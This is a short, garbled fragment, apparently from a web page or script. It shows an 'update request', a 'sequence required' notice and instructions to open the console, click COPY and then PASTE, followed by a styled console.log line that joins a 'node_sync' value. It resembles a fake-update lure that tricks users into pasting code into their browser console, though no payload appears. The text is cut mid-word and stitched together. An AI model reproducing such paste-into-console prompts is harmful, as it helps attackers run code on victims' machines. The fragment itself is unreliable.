
update request.
sequence required.
nsole), click
COPY
button below, then
PASTE
and p
ow3frgi

k: "+node_sync, "color:#3b82f6;font-weight:bold;");
